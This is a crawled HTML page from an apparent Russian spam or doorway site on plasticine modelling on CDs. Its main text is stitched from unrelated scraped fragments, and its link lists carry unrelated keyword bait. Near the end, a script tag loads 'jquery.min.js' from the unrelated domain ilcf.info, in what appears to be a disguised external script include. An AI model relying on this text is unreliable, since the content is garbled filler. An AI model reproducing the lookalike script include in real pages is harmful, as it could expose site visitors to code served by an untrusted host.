

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-lepka-na-diske-prezentaciya.html
body_size: 2713
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лепка на диске презентация - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лепка на диске презентация</h2>
                            </header>
                            <p>Скопируйте этот код и вставьте его на свой сайт X Чтобы скачать данную презентацию, установите, пожалуйста, наше расширение. Файл снежинка на диске и лепка на диске.pptx для материала для скачивания по дисциплинам Изобразительное искусство, в разделе Домашнее обучение, Работа в классе. Занятие "Лепка на диске" Тема: Эти удивительные насекомые- бабочки. Столичный учебный центр. Пластилинография Пластилинография это нетрадиционная техника лепки, новый вид. 
· Лепка на CD дисках ДОБРО ПОЖАЛОВАТЬ на наш канал!!! Подписывайтесь! Мы Вам РАДЫ! "На этом канале публикуется. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте, пожалуйста, эту презентацию своим друзьям в любой соц. сети. Кнопочки находятся чуть ниже. · Как правило, презентация состоит из нескольких листов, на которых представляют изображения, диаграммы, таблицы, краткое описание. Лепка на форме позволяет использовать готовые прочные формы (банки, бутылки, природные материалы). Они служат прочной и удобной основой фигуры или композиции. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-knigi-foto-dlya-prezentacii.html">Книги фото для презентации</a></li>
                                <li><a href="sp5tvf-igra-prestolov-skachat-4-sezon-9-seriya.html">Игра престолов скачать 4 сезон 9 серия</a></li>
                                <li><a href="sp5tvf-sdelat-onlayn-shablon-vizitki.html">Сделать онлайн шаблон визитки</a></li>
                                <li><a href="sp5tvf-chity-zarabotalo.html">Читы заработало</a></li>
                                <li><a href="sp5tvf-pesni-iz-my-iz-buduschego-akkordy.html">Песни из мы из будущего аккорды</a></li>
                                <li><a href="sp5tvf-raspisanie-samoletov-moskva-saratov-cena-bileta.html">Расписание самолетов москва саратов цена билета</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-s-kakogo-vozrasta-nuzhno-chitat-detyam-knigi.html">С какого возраста нужно читать детям книги</a></li>
                                            <li><a href="sp5tvf-igry-na-soni-zr-skachat.html">Игры на сони zr скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-vstat-bud-sverhu.html">Встать будь сверху</a></li>
                                            <li><a href="sp5tvf-skachat-besplatno-knigu-css.html">Скачать бесплатно книгу css</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-film-chernaya-boginya-cherez-torrent.html">Скачать фильм черная богиня через торрент</a></li>
                                            <li><a href="sp5tvf-kak-sdelat-fleshku-dvd-diskom.html">Как сделать флешку dvd диском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-moskva-krasnodar-samolet-raspisanie.html">Москва краснодар самолет расписание</a></li>
                                            <li><a href="sp5tvf-vse-knigi-o-garri-potter-fb2-skachat.html">Все книги о гарри поттер fb2 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
